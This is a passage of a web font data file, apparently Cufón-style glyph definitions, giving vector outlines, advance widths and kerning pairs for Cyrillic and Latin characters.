,-66,7v-25,0,-46,-2,-62,-7v-16,-5,-32,-12,-51,-21r-27,-16v-9,-5,-18,-12,-29,-21r-55,73v9,8,19,15,30,22v11,7,23,13,38,20v27,13,52,20,74,24v22,4,47,6,72,6v33,0,65,-2,98,-8v33,-6,68,-21,103,-45v36,-25,63,-54,82,-89v19,-35,28,-71,28,-106v0,-16,-2,-31,-7,-45v-5,-14,-12,-26,-21,-37v-8,-10,-19,-18,-31,-26v-12,-8,-26,-14,-41,-17r1,-5v15,-5,29,-12,43,-21v14,-9,28,-21,41,-36v21,-24,35,-48,42,-73v7,-25,10,-48,10,-68v0,-28,-6,-51,-17,-68v-11,-17,-23,-30,-34,-39v-17,-13,-39,-24,-63,-31v-24,-7,-51,-10,-81,-10v-14,0,-29,0,-44,2v-15,2,-31,5,-46,8v-15,3,-31,7,-45,12v-14,5,-27,10,-38,17v-11,7,-22,15,-32,25v-10,10,-18,20,-26,33v-8,13,-14,27,-19,43v-5,16,-7,32,-6,50r88,8v1,-21,5,-39,14,-54v9,-15,19,-28,31,-37v13,-11,29,-18,47,-23v18,-5,36,-8,53,-8v20,0,38,2,52,8v14,6,25,13,33,21v9,9,16,19,19,31v3,12,4,24,4,35v0,21,-4,40,-11,57v-7,17,-17,32,-29,43v-19,18,-40,29,-62,34v-22,5,-42,7,-59,7r-51,0","w":591},{"d":"512,-486r-90,0r-100,119v-6,8,-6,8,-12,15v-6,7,-5,7,-11,15r-9,12v0,0,-7,8,-10,12v-1,-4,-3,-9,-6,-15r-8,-20v-3,-7,-7,-14,-10,-21v-3,-7,-6,-13,-8,-18r-46,-99r-100,0r110,230r-212,256r95,0r110,-140v5,-5,9,-11,13,-17v4,-6,8,-12,13,-18v3,-5,7,-9,10,-13v3,-4,7,-8,10,-13v12,29,11,29,17,43v4,9,7,17,10,22r64,136r100,0r-121,-256","w":422},{"d":"344,-421r54,-279r-263,0r-15,80r165,0r-121,620r194,0v15,0,32,0,50,-2v18,-2,36,-6,54,-10v18,-4,37,-10,56,-18v19,-8,37,-17,54,-30v34,-25,59,-54,76,-87v17,-33,25,-66,25,-98v0,-26,-5,-50,-14,-72v-9,-22,-22,-40,-38,-55v-15,-13,-30,-23,-47,-30v-17,-7,-33,-11,-50,-14v-17,-3,-34,-5,-51,-5r-46,0r-83,0xm328,-341r121,0v5,0,11,1,18,1v7,0,15,1,23,3v8,2,18,5,26,9v8,4,15,8,22,15v18,18,27,43,27,75v0,19,-4,38,-12,58v-8,20,-19,37,-32,51v-13,13,-31,25,-51,35v-20,10,-41,14,-64,14r-128,0","w":676,"k":{"\u0425":31,"\u0423":90,"\u0422":96,"\u0416":26,"\u0410":31,"J":49}},{"d":"231,-700r-136,700r720,0r136,-700r-98,0r-120,620r-213,0r120,-620r-98,0r-120,620r-213,0r120,-620r-98,0","w":910},{"d":"778,-700r-111,0r-447,562r109,-562r-98,0r-136,700r111,0r447,-562r-109,562r98,0","w":737},{"d":"95,0r194,0v15,0,31,-1,49,-2v18,-1,36,-4,54,-9v18,-5,38,-11,57,-19v19,-8,38,-20,56,-34v13,-10,26,-22,38,-35v12,-13,22,-28,31,-43v9,-15,17,-31,22,-48v5,-17,8,-34,8,-51v0,-21,-4,-43,-11,-67v-7,-24,-20,-45,-38,-62v-14,-13,-29,-23,-45,-30v-16,-7,-34,-13,-52,-16v-18,-3,-35,-4,-52,-4v-17,0,-33,-1,-48,-1r-83,0r54,-279r-98,0xm259,-341r121,0v11,0,25,2,42,5v17,3,33,10,46,23v6,6,12,15,18,27v6,12,10,28,10,47v0,21,-4,42,-13,63v-9,21,-22,40,-39,55v-13,12,-30,21,-49,29v-19,8,-39,12,-58,12r-128,0xm670,0r98,0r136,-700r-98,0","w":863},{"d":"642,-421r54,-279r-387,0r-27,123v-4,19,-9,42,-15,67v-9,38,-9,38,-19,76v-10,38,-9,40,-18,74r-15,56v-15,51,-29,87,-40,110v-11,23,-19,37,-24,44v-19,26,-40,44,-63,54v-23,10,-46,17,-68,18r1,88v40,-2,72,-8,97,-20v25,-12,46,-25,61,-38v13,-11,29,-30,47,-54v18,-24,36,-60,53,-107v5,-14,11,-31,17,-51v6,-20,14,-41,20,-64r18,-69r15,-65r37,-162r197,0r-121,620r194,0v15,0,32,-1,50,-2v18,-1,35,-4,54,-9v19,-5,37,-11,56,-19v19,-8,38,-20,56,-34v11,-9,22,-18,34,-29v12,-11,21,-22,30,-35v9,-13,17,-26,23,-40v6,-14,9,-30,9,-46v0,-33,-3,-63,-9,-90v-6,-27,-18,-50,-37,-67v-13,-12,-28,-22,-44,-29v-16,-7,-32,-11,-49,-14v-17,-3,-33,-5,-50,-6v-17,-1,-32,-1,-47,-1r-7,0r-83,0xm626,-341r121,0v6,0,15,0,28,1v13,1,25,3,38,8v13,5,24,12,33,21v9,9,14,23,14,40v0,15,-2,33,-6,55v-4,22,-12,43,-23,63v-11,20,-27,37,-47,51v-20,14,-47,22,-80,22r-128,0","w":971,"k":{"\u0427":58,"\u0425":18,"\u0423":40,"\u0422":94,"\u041e":22,"\u0410":10}},{"d":"761,-700r-98,0r-57,295r-334,0r57,-295r-98,0r-136,700r98,0r63,-325r334,0r-63,325r98,0","w":720},{"d":"112,-486r-12,66r86,0r-82,420r88,0r82,-420r108,0r12,-66r-108,0r34,-171r-88,0r-34,171r-86,0","w":304},{"d":"513,-894r-128,138r71,0r189,-138r-132,0xm329,-700r-98,0r-136,700r98,0r64,-330r85,0r15,0v0,0,13,2,21,4v8,2,16,3,24,6v8,3,15,8,21,13v11,9,18,21,23,36v5,15,10,29,13,42r58,229r104,0r-61,-249v-3,-14,-8,-27,-13,-41v-5,-14,-14,-28,-25,-41v-15,-19,-35,-32,-59,-39r1,-5v21,-5,41,-14,60,-29v19,-15,38,-39,55,-72r38,-74v3,-5,6,-11,9,-18v3,-7,7,-13,11,-20v4,-7,8,-14,13,-20v5,-6,11,-12,17,-16v7,-5,17,-8,29,-8v9,0,17,2,24,5r27,-79v-7,-1,-15,-3,-24,-4v-9,-1,-17,-2,-26,-2v-10,0,-20,1,-31,2v-11,1,-22,4,-33,9v-11,5,-21,11,-30,18v-9,7,-16,15,-23,24v-7,9,-13,18,-18,27v-5,9,-10,17,-14,26r-45,87v-13,26,-25,46,-35,59v-10,13,-19,22,-28,29v-11,7,-23,13,-36,16v-13,3,-27,5,-40,5r-91,0","w":649,"k":{"\u044f":34,"\u044d":34,"\u0447":63,"\u0445":22,"\u0444":22,"\u0443":22,"\u0442":22,"\u0441":22,"\u043e":22,"\u043b":40,"\u0437":40,"\u0436":22,"\u0435":28,"\u0434":22,"\u0431":10,"\u0430":22,"\u0427":28,"\u0425":22,"\u0424":28,"\u0423":22,"\u0421":28,"\u041e":34,"\u041b":10,"\u0417":22,"\u0410":10,"\u0454":28,"\u0451":22,"\u045e":28,"\u040e":22,"\u0409":10}},{"d":"664,-502v7,-16,12,-31,14,-44v2,-13,2,-23,2,-30v0,-19,-3,-36,-10,-52v-7,-16,-18,-31,-35,-44v-19,-15,-43,-25,-71,-31v-28,-6,-57,-9,-88,-9v-40,0,-78,7,-114,21v-36,14,-71,37,-103,68v-27,26,-49,56,-67,90v-18,34,-33,69,-44,105v-11,36,-19,70,-24,104v-5,34,-7,65,-7,91v0,25,3,53,9,83v6,30,20,57,40,83v24,31,53,52,86,63v33,11,69,16,108,16v28,0,53,-2,74,-7v21,-5,44,-12,68,-21v16,-6,31,-12,44,-18v13,-6,25,-12,37,-19r-23,-69v-10,5,-21,11,-33,16r-35,15v-27,10,-51,16,-70,19v-19,3,-32,4,-39,4v-35,0,-64,-6,-85,-17v-21,-11,-37,-24,-46,-37v-10,-14,-17,-31,-21,-50v-4,-19,-6,-40,-6,-61v0,-17,1,-33,3,-49v2,-16,3,-31,6,-46r10,-55v1,-7,4,-18,8,-35v4,-17,9,-36,16,-56v7,-20,17,-40,28,-60v11,-20,24,-38,40,-53v15,-13,34,-25,56,-35v22,-10,46,-14,70,-14v17,0,35,3,54,9v19,6,33,15,44,28v7,9,12,18,14,27v2,9,4,17,4,25v0,5,0,11,-1,15v-1,4,-1,8,-2,11r-5,25","w":620,"k":{"\u0427":40,"\u0423":40,"\u0422":34,"\u041e":34,"\u0418":11,"\u0410":10,"J":34}},{"d":"156,-700r154,513r-24,38v-13,22,-28,40,-44,55v-16,15,-37,23,-61,23v-9,0,-19,-2,-28,-5v-9,-3,-18,-9,-26,-17r-59,59v15,16,31,28,48,35v17,7,35,11,55,11v26,0,51,-4,73,-12v22,-8,43,-22,64,-43v13,-13,26,-29,38,-47v12,-18,26,-39,41,-64r329,-546r-99,0r-182,310r-13,22r-12,20v0,0,-6,10,-12,22r-16,31r-114,-405r-112,0","w":566},{"d":"592,-728r-98,0r-18,91r-14,0v-28,0,-58,3,-92,11v-34,8,-66,21,-97,40v-23,14,-44,30,-63,50v-19,20,-35,42,-48,66v-13,24,-24,49,-31,76v-7,27,-11,55,-11,84v0,32,6,61,16,88v10,27,25,50,45,69v20,19,45,34,74,45v29,11,63,17,101,17r14,0r-20,103r98,0r20,-103r14,0v34,0,67,-4,100,-13v33,-9,63,-22,89,-38v23,-14,44,-30,63,-50v19,-20,35,-42,48,-65v13,-23,24,-48,32,-75v8,-27,11,-54,11,-81v0,-39,-7,-73,-20,-101v-13,-28,-29,-51,-48,-68v-21,-18,-46,-32,-75,-41v-29,-9,-61,-14,-94,-14r-14,0xm462,-567r-79,406r-17,0v-11,0,-26,-1,-44,-4v-18,-3,-36,-10,-52,-23v-19,-14,-31,-30,-36,-48v-5,-18,-8,-34,-8,-47v0,-25,2,-49,7,-74v5,-25,10,-45,15,-61v5,-16,14,-34,24,-54v10,-20,25,-37,44,-52v12,-10,24,-18,36,-24v12,-6,24,-9,35,-12v11,-3,22,-5,32,-6v10,-1,19,-1,26,-1r17,0xm577,-567v5,0,11,1,19,1v8,0,17,1,26,3v9,2,18,5,28,9v10,4,19,9,27,16v9,8,17,16,22,26v5,10,9,20,12,30v3,10,4,19,5,28v1,9,1,17,1,23v0,18,-2,37,-5,57v-3,20,-8,41,-14,61v-6,20,-16,39,-26,57v-10,18,-22,33,-36,46v-13,11,-26,20,-39,27v-13,7,-26,12,-39,15v-13,3,-24,5,-34,6v-10,1,-19,1,-26,1r-17,0r79,-406r17,0","w":802,"k":{"\u043b":40,"\u0434":17,"\u042f":23,"\u042a":40,"\u0425":34,"\u0423":40,"\u0422":58,"\u041b":40,"\u0416":34,"\u0414":34,"\u0410":46,"\u040b":58,"\u0409":40,"\u0402":58,"J":93}},{"d":"415,-80r-206,0r120,-620r-98,0r-136,700r693,0r-28,143r94,0r44,-223r-81,0r120,-620r-98,0r-120,620r-206,0r120,-620r-98,0","w":912},{"d":"167,-700r142,331r-299,369r104,0r178,-220v11,-14,23,-29,34,-44v11,-15,20,-29,29,-42r13,40v5,14,10,28,15,39r97,227r114,0r-161,-378r261,-322r-104,0r-138,170r-14,18v-8,12,-9,12,-18,24v-9,12,-9,12,-18,26r-16,24r-9,-28v-3,-8,-5,-17,-8,-24r-8,-20r-9,-21r-71,-169r-114,0","w":604,"k":{"\u044f":18,"\u044d":47,"\u0447":59,"\u0444":36,"\u0443":36,"\u0442":24,"\u0441":36,"\u043e":36,"\u043b":42,"\u0437":36,"\u0436":24,"\u0435":36,"\u0434":24,"\u0431":24,"\u0430":36,"\u0454":36,"\u0451":36,"\u045e":36}},{"d":"254,-692v-3,6,-6,11,-8,16v-2,5,-4,11,-4,18r0,10v0,0,-1,7,-1,10v0,9,2,19,5,29v3,10,11,19,24,28v11,7,26,12,43,15v17,3,33,5,46,5v17,0,35,-2,52,-5v17,-3,32,-8,45,-15v6,-3,13,-7,20,-12v7,-5,13,-13,19,-21v6,-8,11,-18,15,-29v4,-11,6,-25,6,-40r0,-9r-72,6r0,6v0,21,-8,36,-25,47v-3,1,-7,4,-15,7v-8,3,-19,5,-33,5v-3,0,-9,0,-19,-1v-10,-1,-18,-5,-25,-11v-7,-6,-11,-15,-11,-27v0,-8,2,-17,6,-26xm463,-486r-72,371v-7,7,-16,14,-25,21v-9,7,-20,13,-31,19v-11,6,-23,11,-35,15v-12,4,-26,6,-40,6v-9,0,-20,-1,-31,-4v-11,-3,-21,-8,-28,-15v-7,-7,-12,-15,-15,-24v-3,-9,-4,-17,-4,-25v0,-5,0,-10,1,-14v1,-4,1,-7,2,-10r66,-340r-88,0r-63,327v-1,5,-3,11,-4,19v-1,8,-1,17,-1,26v0,14,2,29,6,44v4,15,12,29,24,42v9,9,23,18,41,26v18,8,43,12,75,12v15,0,31,-1,46,-4v15,-3,31,-7,46,-14v19,-8,35,-18,47,-28v12,-10,20,-18,25,-24r11,66r50,0r11,-110r74,-382r-88,0","w":536},{"d":"510,-486r-88,0r-43,225v-20,7,-37,11,-52,13v-15,2,-29,3,-43,3v-4,0,-9,-1,-16,-1v-7,0,-15,-1,-23,-2v-8,-1,-16,-3,-23,-6v-7,-3,-13,-8,-17,-13v-7,-9,-10,-20,-10,-34v0,-3,1,-7,1,-10v0,-3,0,-7,1,-10r32,-165r-88,0r-29,153v-1,5,-3,12,-4,19v-1,7,-1,15,-1,24v0,11,2,22,5,34v3,12,8,23,16,33v11,13,28,24,49,31v21,7,46,11,75,11v17,0,35,-1,55,-4v20,-3,40,-7,59,-12r-38,197r88,0","w":493},{"d":"173,0r74,-382v3,-3,9,-7,17,-12v8,-5,18,-10,30,-16v12,-6,24,-12,38,-16v14,-4,29,-6,44,-6v14,0,25,2,33,5v8,3,14,6,17,9v7,5,13,13,18,22v5,9,8,22,8,37v0,8,-1,17,-3,28r-64,331r88,0r63,-324v1,-7,3,-15,4,-24v1,-9,2,-18,2,-27v0,-12,-1,-24,-4,-37v-3,-13,-9,-25,-18,-37v-13,-19,-30,-32,-50,-38v-20,-6,-40,-9,-61,-9v-16,0,-31,2,-43,4v-12,2,-25,6,-39,11v-15,5,-28,11,-40,17v-12,6,-24,14,-35,21r8,-43r-138,0r-13,70r57,0r-81,416r88,0","w":545,"k":{"s":18}},{"d":"291,-326r47,0v25,0,46,3,61,10v15,7,27,14,34,21v7,7,13,19,16,35v3,16,5,37,5,65v0,16,-4,31,-13,45v-9,14,-18,26,-27,37v-11,13,-27,25,-46,35v-19,10,-43,14,-72,14v-15,0,-30,-1,-44,-4v-14,-3,-28,-8,-43,-15v-12,-6,-24,-13,-36,-22v-12,-9,-23,-18,-33,-29r-61,63v11,11,22,21,34,30v12,9,24,16,37,23v23,12,47,20,71,24v24,4,48,6,73,6v34,0,66,-6,96,-17v30,-11,55,-26,76,-44v11,-9,21,-19,32,-30v11,-11,20,-24,28,-37v8,-13,16,-27,21,-42v5,-15,8,-30,8,-45r0,-30v0,-17,-1,-34,-3,-49v-2,-15,-10,-30,-21,-43v-7,-9,-17,-18,-28,-26v-11,-8,-24,-14,-38,-19r1,-3v16,-6,31,-14,46,-23v15,-9,28,-20,39,-33v13,-13,24,-28,34,-45v10,-17,15,-36,15,-55v0,-33,-4,-61,-10,-84v-6,-23,-16,-42,-29,-55v-10,-9,-26,-19,-47,-29v-21,-10,-50,-15,-88,-15v-25,0,-51,3,-78,8v-27,5,-51,12,-70,21v-20,10,-36,21,-49,33v-13,12,-22,26,-29,40v-7,14,-13,29,-16,44v-3,15,-4,29,-5,44r84,8v1,-19,6,-36,13,-52v7,-16,17,-28,28,-38v23,-21,56,-32,98,-32v25,0,45,4,58,12v13,8,22,18,28,27v5,8,9,17,10,28v1,11,1,22,1,34r0,12v0,17,-5,33,-14,47v-9,14,-20,26,-32,36v-13,11,-30,21,-51,28v-21,7,-40,10,-58,10r-38,0"},{"d":"519,-739r-3,7v-3,6,-5,11,-8,16v-3,5,-6,8,-12,12v-6,4,-14,8,-24,11v-10,3,-23,7,-40,10r-44,9v-19,4,-42,9,-68,16v-26,7,-51,19,-76,36v-18,13,-34,28,-47,45v-13,17,-25,37,-36,60v-11,21,-20,44,-27,69v-7,25,-15,53,-22,82v-11,48,-19,87,-24,118v-5,31,-8,60,-8,85v0,29,3,51,9,69v6,18,13,32,20,41v13,17,31,33,55,45v24,12,53,18,88,18v35,0,67,-6,94,-16v27,-10,51,-23,70,-39v17,-13,32,-29,46,-49v14,-20,25,-42,35,-65v10,-23,18,-49,23,-75v5,-26,8,-53,8,-80v0,-35,-3,-62,-10,-80v-7,-18,-13,-31,-18,-39v-4,-7,-10,-14,-17,-21v-7,-7,-16,-14,-27,-20v-11,-6,-23,-12,-38,-16v-15,-4,-32,-6,-51,-6v-37,0,-72,8,-105,25v-33,17,-58,41,-76,72r-7,0v0,0,1,1,5,-17v3,-12,8,-26,14,-42v6,-16,14,-33,24,-50v10,-17,22,-31,35,-42v15,-13,33,-22,53,-28v20,-6,39,-11,59,-15r73,-15v17,-3,34,-8,52,-14v18,-6,33,-12,45,-19v19,-11,33,-25,41,-41v8,-16,14,-36,19,-57r-80,0xm414,-201v-3,19,-8,39,-16,59v-8,20,-22,38,-41,55v-11,9,-24,17,-39,23v-15,6,-33,10,-52,10v-13,0,-26,-2,-40,-6v-14,-4,-26,-14,-37,-27v-5,-6,-9,-13,-13,-23v-4,-10,-6,-23,-6,-40v0,-14,2,-31,6,-51r16,-84v3,-19,10,-39,18,-59v8,-20,21,-38,40,-55v25,-22,55,-33,90,-33v21,0,38,4,50,11v12,7,22,15,28,22v7,9,12,19,14,29v2,10,4,21,4,32v0,9,-1,19,-2,28v-1,9,-3,18,-4,25","w":514},{"d":"531,-486r-308,0r-16,80v-1,5,-4,15,-7,30v-4,22,-4,22,-10,50r-12,54v-4,18,-7,32,-10,43v-7,31,-17,60,-28,85v-11,25,-25,45,-44,58v-11,8,-24,14,-39,19v-15,5,-28,8,-39,9r9,71v1,0,5,0,12,-1v7,-1,14,-2,23,-4v9,-2,19,-5,30,-8v11,-3,22,-8,32,-14v15,-9,29,-19,40,-30v11,-11,20,-24,28,-38v8,-14,14,-28,20,-42v6,-14,11,-28,15,-43v5,-15,10,-33,15,-54v8,-31,8,-31,15,-61r12,-52v3,-15,5,-24,6,-28r12,-54r141,0r-73,383v4,1,9,3,15,6v6,3,12,5,19,7v7,2,13,6,19,8v6,2,11,4,15,5v12,4,25,7,37,9v12,2,23,4,34,5v11,1,22,3,30,3r19,0v25,0,52,-3,81,-8v29,-5,56,-18,81,-39v21,-17,36,-36,45,-57v9,-21,13,-46,13,-73v0,-19,-3,-38,-8,-55v-5,-17,-17,-33,-34,-48v-19,-17,-41,-27,-65,-32v-24,-5,-47,-7,-71,-7v-9,0,-22,1,-37,2v-15,1,-32,5,-53,10xm483,-233v16,-5,31,-7,45,-9v14,-2,27,-3,40,-3v13,0,27,1,42,4v15,3,29,10,40,21v7,7,12,15,16,24v4,9,7,21,7,36v0,16,-3,31,-9,44v-6,13,-14,25,-23,34v-13,12,-29,20,-45,23v-16,3,-31,5,-44,5v-11,0,-22,-1,-32,-2v-10,-1,-20,-3,-29,-6v-14,-4,-27,-9,-38,-16","w":773},{"d":"432,-96v-11,5,-12,5,-28,12v-11,5,-21,9,-30,12v-15,5,-30,9,-44,11v-14,2,-28,3,-43,3v-11,0,-25,-1,-43,-4v-18,-3,-33,-11,-44,-23v-5,-5,-10,-13,-15,-23v-5,-10,-7,-24,-7,-41v0,-3,0,-11,1,-22v1,-11,2,-20,3,-25r3,-17r179,0r14,-68r-178,0r7,-31v4,-17,11,-34,19,-50v8,-16,18,-28,30,-39v15,-13,32,-21,48,-25v16,-4,30,-6,41,-6r10,0v5,0,11,1,17,2v6,1,13,2,20,4v7,2,13,4,18,7v8,5,13,11,16,17v3,6,5,13,5,20v0,7,-1,13,-3,19r77,-4v7,-15,11,-29,11,-42v0,-13,-4,-25,-10,-34v-6,-9,-13,-17,-20,-22v-15,-11,-36,-19,-60,-24v-24,-5,-48,-7,-71,-7v-9,0,-19,1,-31,2v-12,1,-24,3,-37,6v-13,3,-27,8,-41,14v-14,6,-29,15,-42,26v-17,13,-32,30,-47,50v-15,20,-27,42,-38,66v-11,24,-19,51,-25,79v-6,28,-10,56,-10,84v0,9,0,19,1,30v1,11,2,22,5,33v3,11,8,23,14,34v6,11,13,22,22,32v20,21,43,35,68,42v25,7,49,10,72,10v28,0,52,-2,72,-7v20,-5,36,-9,45,-12v11,-4,24,-9,38,-15v14,-6,24,-11,31,-14","w":495},{"d":"118,-486r-13,70r56,0r-81,416r88,0r94,-486r-144,0xm188,-646v0,17,4,30,11,42v7,12,20,18,37,18v8,0,16,-1,24,-4v8,-3,17,-8,24,-13v7,-5,12,-12,17,-19v5,-7,7,-15,7,-24v0,-16,-4,-30,-12,-42v-8,-12,-20,-18,-37,-18v-17,0,-34,6,-49,17v-15,11,-22,26,-22,43","w":228},{"d":"478,-446v-9,-8,-19,-15,-28,-20v-9,-5,-18,-10,-29,-14v-14,-5,-28,-9,-43,-12v-15,-3,-31,-4,-50,-4v-23,0,-46,3,-68,8v-22,5,-45,14,-66,28v-23,15,-40,34,-52,57v-12,23,-19,47,-19,72v0,20,4,37,11,50v7,13,15,24,26,33v11,9,23,16,36,21v13,5,25,8,37,11r43,9v9,2,19,4,30,7v11,3,21,9,29,16v7,7,11,13,13,20v2,7,2,14,2,19v0,10,-2,21,-7,33v-5,12,-15,23,-30,34v-14,11,-28,17,-43,20v-15,3,-30,4,-43,4v-15,0,-29,-1,-43,-4v-14,-3,-29,-8,-44,-15v-17,-9,-33,-19,-46,-30r-51,52v7,7,17,14,27,21v10,7,21,14,32,19v11,5,22,8,33,11v11,3,23,4,33,6v10,2,20,4,28,4r19,0v31,0,60,-4,87,-11v27,-7,52,-20,75,-38v26,-21,44,-43,53,-66v9,-23,13,-46,13,-67v0,-9,-1,-18,-3,-28v-2,-10,-8,-21,-16,-30v-8,-9,-19,-18,-34,-26v-15,-8,-35,-16,-60,-22r-36,-8v-9,-2,-20,-4,-33,-8v-13,-4,-23,-10,-31,-17v-6,-5,-10,-11,-12,-17v-2,-6,-3,-13,-3,-18v0,-11,3,-24,8,-38v5,-14,16,-25,33,-34v11,-6,21,-10,31,-12v10,-2,20,-2,29,-2v14,0,27,2,39,4v12,2,23,5,32,8v9,3,18,7,25,12v7,5,14,10,20,15","w":442},{"d":"633,-700r-120,620r-304,0r120,-620r-98,0r-136,700r487,0r-28,143r94,0r44,-223r-81,0r120,-620r-98,0","w":706},{"d":"676,-700r-369,0r-33,151v-9,40,-18,75,-26,106v-8,31,-16,58,-25,83v-9,25,-17,47,-25,66v-8,19,-17,37,-26,54v-17,32,-34,62,-52,88v-18,26,-35,50,-54,72r-50,0r-46,233r94,0r30,-153r436,0r-30,153r94,0r46,-233r-84,0xm458,-80r-292,0r16,-22v0,0,16,-23,26,-38r31,-50v11,-18,20,-36,29,-55v9,-18,18,-38,26,-61v8,-23,16,-48,23,-72v7,-24,15,-48,21,-72v10,-36,9,-36,17,-68r24,-102r184,0","w":643},{"d":"309,-740r-88,0r-136,699v29,19,58,33,87,40v29,7,57,11,86,11v32,0,62,-4,89,-12v27,-8,54,-24,79,-45v17,-15,32,-32,46,-53v14,-21,26,-44,35,-67v9,-23,16,-48,21,-73v5,-25,7,-49,7,-73v0,-25,-3,-49,-9,-71v-6,-22,-14,-42,-26,-57v-15,-19,-34,-33,-55,-42v-21,-9,-46,-13,-73,-13v-23,0,-45,3,-65,8v-3,1,-10,2,-19,4v-9,2,-19,7,-31,12xm243,-403v8,-5,16,-8,24,-11v12,-4,12,-5,23,-9v8,-3,17,-5,26,-7v9,-2,18,-2,27,-2v19,0,35,3,49,8v14,5,25,12,33,21v13,14,20,34,20,61v0,11,-1,22,-3,34v-2,12,-3,24,-6,37r-8,42v-1,7,-3,16,-6,27v-3,11,-6,23,-11,36v-5,13,-10,27,-17,40v-7,13,-16,24,-26,34v-9,9,-22,18,-37,26v-15,8,-35,12,-58,12v-9,0,-19,-1,-29,-3v-10,-2,-19,-4,-26,-7v-7,-3,-14,-6,-20,-9v-6,-3,-12,-7,-17,-10","w":535},{"d":"404,6r50,0r11,-110r66,-337v-16,-10,-32,-18,-48,-25v-16,-7,-32,-12,-47,-17v-10,-3,-23,-6,-40,-9v-17,-3,-36,-4,-55,-4v-23,0,-47,4,-72,12v-25,8,-48,21,-69,38v-19,15,-37,34,-52,56v-15,22,-27,45,-37,70v-10,25,-18,50,-23,76v-5,26,-8,52,-8,77v0,22,2,43,6,62v4,19,11,36,20,50v15,25,34,42,56,51v22,9,47,14,73,14v21,0,41,-3,58,-8v17,-5,32,-12,45,-19v19,-12,37,-27,54,-46xm399,-216v-3,19,-9,40,-16,63v-7,23,-19,43,-35,60v-11,11,-24,21,-40,28v-16,7,-33,11,-51,11v-21,0,-36,-4,-47,-13v-11,-9,-18,-16,-22,-21v-5,-9,-10,-18,-12,-28v-2,-10,-3,-20,-3,-31v0,-12,1,-25,3,-37r6,-35r8,-43v5,-23,10,-46,18,-69v8,-23,22,-44,42,-63v14,-13,29,-23,45,-29v16,-6,33,-9,51,-9v11,0,20,1,28,3v8,2,18,5,27,8v7,3,14,5,19,8v5,3,10,6,15,10","w":521},{"d":"40,-69v15,13,28,23,41,31v13,8,23,14,30,17v21,11,43,19,67,25v24,6,50,8,78,8v45,0,84,-5,117,-16v33,-11,60,-25,82,-40v31,-22,57,-50,77,-84v20,-34,29,-69,29,-107v0,-22,-4,-41,-11,-59v-7,-18,-16,-33,-27,-45v-12,-13,-27,-24,-45,-33v-18,-9,-34,-15,-49,-20r-62,-19v-1,-1,-5,-2,-12,-4v-7,-2,-14,-5,-22,-8v-8,-3,-17,-7,-25,-11v-8,-4,-15,-9,-20,-14v-9,-8,-15,-16,-18,-26v-3,-10,-5,-21,-5,-32v0,-17,5,-35,13,-53v8,-18,21,-34,40,-47v13,-9,27,-17,43,-22v16,-5,34,-8,55,-8v15,0,30,2,44,5v14,3,27,9,41,16v21,11,40,26,55,43r61,-61v-13,-15,-26,-27,-38,-35r-26,-17v-22,-13,-43,-21,-64,-25v-21,-4,-43,-6,-66,-6v-25,0,-52,3,-81,8v-29,5,-58,18,-86,37v-33,22,-58,49,-74,83v-16,34,-24,70,-24,107v0,24,4,44,11,59v7,15,15,27,22,35v7,9,15,16,24,23v9,7,19,13,29,18v10,5,18,9,27,12v9,3,16,6,22,8r47,16v21,7,21,6,43,14v15,5,27,12,37,19v11,7,18,16,23,27v5,11,7,22,7,35v0,21,-4,40,-12,59v-8,19,-21,36,-38,51v-17,15,-36,26,-57,32v-21,6,-43,9,-66,9v-21,0,-40,-2,-57,-6v-17,-4,-32,-9,-46,-15v-27,-12,-51,-28,-72,-49","w":557},{"d":"213,-502r58,-198r-90,0r-18,198r50,0xm361,-502r58,-198r-90,0r-18,198r50,0","w":328},{"d":"441,-486r-132,262v-9,17,-19,38,-29,61r-29,68r-4,0r-3,-43v0,0,-4,-29,-7,-43r-64,-305r-96,0r108,500r-22,46v-5,9,-12,21,-21,35v-9,14,-17,25,-26,32v-14,13,-29,19,-46,19v-6,0,-13,0,-20,-2v-7,-2,-15,-6,-22,-11v-5,-4,-10,-8,-14,-12v-4,-4,-6,-7,-7,-8r-52,53v10,12,22,22,35,31v23,14,47,21,72,21v21,0,40,-3,55,-9v15,-6,30,-15,44,-27v17,-15,33,-32,45,-50v12,-18,23,-37,32,-56r294,-562r-91,0","w":432},{"d":"478,-446v-9,-8,-19,-15,-28,-20v-9,-5,-18,-10,-29,-14v-14,-5,-28,-9,-43,-12v-15,-3,-31,-4,-50,-4v-23,0,-46,3,-68,8v-22,5,-45,14,-66,28v-23,15,-40,34,-52,57v-12,23,-19,47,-19,72v0,20,4,37,11,50v7,13,15,24,26,33v11,9,23,16,36,21v13,5,25,8,37,11r43,9v9,2,19,4,30,7v11,3,21,9,29,16v7,7,11,13,13,20v2,7,2,14,2,19v0,10,-2,21,-7,33v-5,12,-15,23,-30,34v-14,11,-28,17,-43,20v-15,3,-30,4,-43,4v-15,0,-29,-1,-43,-4v-14,-3,-29,-8,-44,-15v-17,-9,-33,-19,-46,-30r-51,52v7,7,17,14,27,21v10,7,21,14,32,19v11,5,22,8,33,11v11,3,23,4,33,6v10,2,20,4,28,4r19,0v31,0,60,-4,87,-11v27,-7,52,-20,75,-38v26,-21,44,-43,53,-66v9,-23,13,-46,13,-67v0,-9,-1,-18,-3,-28v-2,-10,-8,-21,-16,-30v-8,-9,-19,-18,-34,-26v-15,-8,-35,-16,-60,-22r-36,-8v-9,-2,-20,-4,-33,-8v-13,-4,-23,-10,-31,-17v-6,-5,-10,-11,-12,-17v-2,-6,-3,-13,-3,-18v0,-11,3,-24,8,-38v5,-14,16,-25,33,-34v11,-6,21,-10,31,-12v10,-2,20,-2,29,-2v14,0,27,2,39,4v12,2,23,5,32,8v9,3,18,7,25,12v7,5,14,10,20,15","w":442},{"d":"123,-486r-13,70r56,0r-81,416r88,0r94,-486r-144,0xm260,-619v0,17,6,31,18,43v12,12,25,17,42,17v17,0,30,-5,42,-17v12,-12,18,-26,18,-43v0,-17,-6,-31,-18,-43v-12,-12,-25,-17,-42,-17v-17,0,-30,5,-42,17v-12,12,-18,26,-18,43xm84,-619v0,17,6,31,18,43v12,12,25,17,42,17v17,0,30,-5,42,-17v12,-12,18,-26,18,-43v0,-17,-6,-31,-18,-43v-12,-12,-25,-17,-42,-17v-17,0,-30,5,-42,17v-12,12,-18,26,-18,43","w":250},{"d":"492,-700r-82,0r-395,700r99,0r110,-194r250,0r34,194r107,0xm263,-272r113,-204v5,-8,8,-13,9,-15v1,-2,3,-4,4,-7v1,-3,3,-9,7,-16v6,-11,6,-11,20,-39r3,0v1,9,2,19,3,29v1,10,3,24,6,43r37,209r-202,0","w":610,"k":{"\u044d":12,"\u0447":48,"\u0444":12,"\u0443":18,"\u0442":12,"\u0441":12,"\u0440":18,"\u043e":12,